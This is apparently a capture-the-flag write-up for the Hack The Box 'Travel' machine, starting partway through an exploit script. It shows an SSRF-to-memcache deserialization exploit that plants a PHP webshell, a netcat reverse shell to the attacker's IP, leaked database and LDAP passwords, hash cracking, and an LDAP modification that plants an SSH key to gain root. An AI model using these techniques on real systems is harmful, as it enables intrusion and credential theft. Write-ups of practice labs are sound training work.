print "[+] Its time for deserialization"
r = requests.get(url+"awesome-rss/")
payload_url = url + "wp-content/themes/twentytwenty/logs/"+file
print payload_url
while True:
     print payload_url
     r = requests.get(payload_url)
     print(r.status_code)
    if r.status code == 200:
         break;
print "Webshell created"
```
li:~/HTB/Travel/Gopherus/scripts# ./exploit.py [+]payload is=: gopher://127.00.0.1:11211/\_%0d%0aset%20×ct\_4e5612ba079c5 REQUEST%5B%22cmd%22%5D%29%3B%22%3B%7D%0d%0a [+] Requesting using ssrf in phpmemcache http://blog.travel.htb/awesome-rss/?debug=yes&custom\_feed\_url=gopher://12 22data%22%3Bs:31:%22%3C%3Fphp%20system%28%24\_REQUEST%5B%22cmd%22%5D%29%3B [+] Its time for deserialization http://blog.travel.htb/wp-content/themes/twentytwenty/logs/exploit.php http://blog.travel.htb/wp-content/themes/twentytwenty/logs/exploit.php 200 **Webshell created** 

The webshell is now accessible at http://blog.travel.htb/wp-content/themes/ twentytwenty/logs/exploit.php

http://blog.travel.htb/wp-content/themes/twentytwenty/logs/exploit.php? cmd=whoami



www-data

I then used this to obtain a reverse shell.

```
nc -lvnp 1337
curl blog.travel.htb/wp-content/themes/twentytwenty/logs/exploit.php?cmd=nc%20-e%20/bin/bash%
2010.10.14.40%201337
```
msf5 exploit( r) > run Started reverse TCP handler on 10.10.14.40:1337 Command shell session 2 opened (10.10.14.40:1337 → 10.10.10.189:59740) at 2020-05-24 14:45:51 -0400 :-/HTB/Travel# curl blog.travel.htb/wp-content/themes/twenty/twenty/logs/exploit.php?cmd=nc%20-e%20/bin/bash%2010.10.14.40%201337

Python is not installed and the ip address is not 10.10.10.189 which means I am in a container

```
python3 -c 'import pty:pty.spawn("/bin/bash")'
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
hostname
blog
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
16: eth0@if17: <BROADCAST,MULTICAST,UP,LOWER UP> mtu 1500 gdisc noqueue state UP group default
    link/ether 02:42:ac:1e:00:0a brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.30.0.10/24 brd 172.30.0.255 scope global eth0
       valid_lft forever preferred_lft forever
```
I read the wp-config.php file to obtain the password being used by wordpress

/\*\* MySQL database username \*/ define( 'DB\_USER', 'wp' ); /\*\* MySQL database password \*/ define( 'DB\_PASSWORD', 'fiFtDDV9LYe8Ti' ); /\*\* MySQL hostname \*/ define( 'DB\_HOST', '127.0.0.1' );

### **USER: wp PASS: fiFtDDV9LYe8Ti**

I am going to need a tty/pty if I am going to access the sql database.

```
# On attack
socat file:`tty`,raw,echo=0 tcp-listen:1338
# On target
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.14.40:1338
```
kali:~/HTB/Travel/Gopherus/scripts# socat file:`tty`,raw,echo=0 tcp-listen:1338 www-data@blog:/var/www/html/wp-content/themes/twentytwenty/logs\$ |

#### I can then access the SQL database

mysql -h 127.0.0.1 -u wp -p fiFtDDV9LYe8Ti

i:~/HTB/Travel/Gopherus/scripts# socat file:`tty`,raw,echo=0 tcp-listen:1338 <emes/twentytwenty/logs\$ mysql -h 127.0.0.1 -u wp -p Enter password: Welcome to the MariaDB monitor. Commands end with ; or  $\gtrsim$ Your MariaDB connection id is 185 Server version: 10.3.22-MariaDB-0+deb10u1 Debian 10

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]> |

show databases**;** use wp**;** show tables**; select** \* from wp\_users**;**



#### Enumerating the file system I disovered two password hashes in /opt/wordpress/ backup-13-04-2020.sql

/\*!40000 ALTER TABLE 'wp\_users' DISABLE KEYS \*/; INSERT INTO `wp\_users` VALUES (1, admin', \$P\$BIRXVj/ZG0YRiBH8gnRy0chBx67WuK/', admin', admin@travel.htb'<br>travel.htb','', 2020-04-13 13:36:18','',0,'Lynik Schmidt'); \*!40000 ALTER TABLE 'wp users' ENABLE KEYS \*/;

#### ),(2,'lynik-admin','\$P\$B/wzJzd3pj/n7oTe2GGpi5HcIl4ppc.','lynik-admin','lynik@

USER: lynik-admin HASH: \$P\$B/wzJzd3pj/n7oTe2GGpi5HcIl4ppc. PASS: 1stepcloser

#### I cracked the hash

**echo** '\$P\$B/wzJzd3pj/n7oTe2GGpi5HcIl4ppc.' > lynic-admin.txt john lynik-admin.txt --wordlist=**/**usr**/**share**/**wordlists**/**rockyou.txt

Li:~/HTB/Travel# john lynik-admin.txt --wordlist=/usr/share/wordlists/rockyou.txt Using default input encoding: UTF-8 Loaded 1 password hash (phpass [phpass (\$P\$ or \$H\$) 128/128 AVX 4×3]) Cost 1 (iteration count) is 8192 for all loaded hashes Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status **1stepcloser**  $(?)$ 1g 0:00:00:23 DONE (2020-05-24 15:04) 0.04306g/s 31462p/s 31462c/s 31462C/s 1stward..1pinto Use the "--show --format=phpass" options to display all of the cracked passwords reliably Session completed

I was able to use this password to successfully ssh into the machine

**ssh** lynik-admin@travel.htb 1stepcloser

#### This user has permissions to read the user flag

**cat /**home**/**lynic-admin**/**user.txt # RESULTS 4620512f31437a33a59b76025b728725

:~/HTB/Travel# ssh lynik-admin@travel.htb The authenticity of host 'travel.htb (10.10.10.189)' can't be established. ECDSA key fingerprint is SHA256:KSjh2mhuESUZQcaB1ewLHie9gTUCmvOlypvBpcyAF/w. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added 'travel.htb,10.10.10.189' (ECDSA) to the list of known hosts. lynik-admin@travel.htb's password: Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-26-generic x86\_64) System information as of Sun 24 May 2020 07:10:30 PM UTC System load:  $0.0$ 45.9% of 15.68GB Usage of  $/$ : **Memory usage:** 12% Swap usage: 0% 207 Processes: Users logged in: ø IPv4 address for br-836575a2ebbb: 172.20.0.1 IPv4 address for br-8ec6dcae5ba1: 172.30.0.1 IPv4 address for docker0: 172.17.0.1 IPv4 address for eth0: 10.10.10.189 lynik-admin@travel:~\$ cat ~lynik-admin/user.txt 4620512f31437a33a59b76025b728725

lynik-admin@travel:~\$

### **USER FLAG: 4620512f31437a33a59b76025b728725**

## **PrivEsc**

There is a hidden file inside lynik-admins home directory called ldaprc **cat /**home**/**lynik-admin**/**.ldaprc

```
lynik-admin@travel:~$ cat /home/lynik-admin/.ldaprc
HOST ldap.travel.htb
BASE dc=travel, dc=htb
BINDDN cn=lynik-admin, dc=travel, dc=htb
```
I read the hosts files to see where ldap.travel.htb is

```
lynik-admin@travel:~$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 travel
172.20.0.10 ldap.travel.htb
# The following lines are desirable for IPv6 capable hosts
        ip6-localhost ip6-loopback
\mathbb{R}^{n}fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff@2::1 ip6-allnodes
ff02::2 ip6-allrouters
```
This tells me ldap.travel.htb is in communication with or is one of the docker containers.

Reading the .viminfo file discloses a password PASS: Theroadlesstraveled

```
Start ILS request (-ZZ to require successfi
  -z
lynik-admin@travel:~$ cat .viminfo
# This viminfo file was generated by Vim 8.1.
# You may edit it if you're careful!
# Viminfo version
|1,4# Value of 'encoding' when this file was written
*encoding=utf-8
# hlsearch on (H) or off (h):
~h
# Command Line History (newest to oldest):
: wa!
2,0,1587670530,,"wq!"
# Search String History (newest to oldest):
# Expression History (newest to oldest):
# Input Line History (newest to oldest):
# Debug Line History (newest to oldest):
# Registers:
""1
        LINE
                Ø
        BINDPW Theroadlesstraveled
|3,1,1,1,1,0,1587670528, "BINDPW Theroadlesstraveled"
```
#### I used this password to query LDAP

ldapsearch -x -W Theroadlesstraveled

The results returned an encrypted password

```
lynik-admin@travel:~$ ldapsearch -x -w Theroadlesstraveled
# extended LDIF
#
# LDAPv3
# base <dc=travel,dc=htb> (default) with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# travel.htb
dn: dc=travel,dc=htb
objectClass: top
objectClass: dcObject
objectClass: organization
o: Travel.HTB
dc: travel
# admin, travel.htb
dn: cn=admin,dc=travel,dc=htb
objectClass: simpleSecurityObject
objectClass: organizationalRole
cn: admin
description: LDAP administrator
# servers, travel.htb
dn: ou=servers,dc=travel,dc=htb
description: Servers
objectClass: organizationalUnit
ou: servers
# lynik-admin, travel.htb
dn: cn=lynik-admin,dc=travel,dc=htb
description: LDAP administrator
objectClass: simpleSecurityObject
objectClass: organizationalRole
cn: lynik-admin
userPassword: e1NTSEF9MEpaelF3blZJNEZrcXRUa3pRWUxVY3ZkN1NwRjFRYkRjVFJta3c9PQ=
```
Since I am the admin of the LDAP database I can make changes to the LDAP configuration, including changing a users password, adding a user to a group or whatever my heart desires.

I created an ldif file for the user jane I discovered earlier and updated the LDAP configuration with the file. The file contains a password for the user and an ssh public key for my machine. CONTENTS OF jane.ldif

dn**:** uid=jane,ou=users,ou=linux,ou=servers,dc=travel,dc=htb changetype**:** modify replace**:** homeDirectory homeDirectory**: /**root add**:** objectClass objectClass**:** ldapPublicKey add**:** sshPublicKey sshPublicKey**:** ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQC +6LgpuNmKCUPQYMc5QVu3gfnDa6gte0IbtDOlo6iDEMRSIe7LCiQyRlfjNbqmOL9penMwSJNCOcBRMqdSYRCw +oJUPqaTdhYJP0kAb+5onaUIpOdkVZj276zJSJyL5b76+fQSssBFAmKmyw+dloVnIeyXTzaw**/**l5UUofHC7Y +1UIfi3zsFI9aAegHNHgKrvrI3sbpT4xdNWXI89DNFJrrAsvT8avDN4pgUCrI+T+6R6oZTjw**/** Dc5OUd9f6EplMGQVWsCGFoMAH+BMUAEeG+S1EQioqQnlhO**/** Kh6MojNrpgYb90bhmqoqbV9XFzMQGqQgYtF9HcxSxpKUVAbrVVeQ7iniwsClVzutXoXr1OI3Hj**/**h5ZteAhAd +hBDYcRMHhEgdFD302nD**/** tapfREri64l1Ob2kLdfHb1so1zXBQ9htdZqTO96ozKXW4bcC2ssf4o6D0powZNJ3ITG78fyt2hlILOjMEi0y4qDslIBG**/** InSQSl79qQ+YdSOnmsobBD2OL4hl6gEpa0v2x73H4deZAVqfaoorMKmhrgyG**/** OuI2QIvAC9BiqBYvIHAV15xnrtg14VoR4HrXsmUvGSI43RpPqI4Hh47pdHYC7UqkFAMKZ5KA5u3qoEUHoSIE8rGUe**/** GzsGukOvAJnjwtq7HLduoPpuH32NxLA0**/**rZHm87OBaMCgQ== root@kali replace**:** userPassword userPassword**:** Passw0rd1 replace**:** gidNumber gidNumber**:** 27

#### I downoaded this file to the target and updated the config

**cp** jane.ldif **/**var**/**www**/**html

# On target **wget** http**://**10.10.14.40**/**jane.ldif

# Modify ldap config ldapmodify -D "cn=lynik-admin,dc=travel,dc=htb" -w Theroadlesstraveled -f jane.ldif

lynik-admin@travel:/tmp\$ cd /dev/shm lynik-admin@travel:/dev/shm\$ wget http://10.10.14.40/jane.ldif -2020-05-24 19:26:07- http://10.10.14.40/jane.ldif Connecting to 10.10.14.40:80... connected. HTTP request sent, awaiting response... 200 OK Length: 1021 Saving to: 'jane.ldif'

jane.ldif

2020-05-24 19:26:07 (22.6 MB/s) - 'jane.ldif' saved [1021/1021]

lynik-admin@travel:/dev/shm\$ ldapmodify -D "cn=lynik-admin,dc=travel,dc=htb" -w Theroadlesstraveled -f jane.ldif modifying entry "uid=jane, ou=users, ou=linux, ou=servers, dc=travel, dc=htb'

I next used my private key to ssh in as jane

**ssh** jane@travel.htb -i **/**root**/**.ssh**/**id\_rsa

#### kali:~/HTB/Travel# ssh jane@travel.htb Creating directory '/home@TRAVEL/jane'. Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-26-generic x86\_64)

I checked my sudo permissions since I set the password an discovered I have full sudo control

**sudo** -l Passw0rd1

jane@travel:∼\$ sudo -l [sudo] password for jane: Matching Defaults entries for jane on travel: env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User jane may run the following commands on travel: (ALL : ALL) ALL

I then became root and read the root flag

**sudo su** Passw0rd1 **cat /**root**/**root.txt # RESULTS 3f9bf844307232254dcfd4758e6d71ce

jane@travel:~\$ sudo su shell-init: error retrieving current directory: sh: 0: getcwd() failed: No such file or directo root@travel:.# cat /root/root.txt job-working-directory: error retrieving current 3f9bf844307232254dcfd4758e6d71ce

notatrave] •

### **ROOT FLAG: 3f9bf844307232254dcfd4758e6d71ce**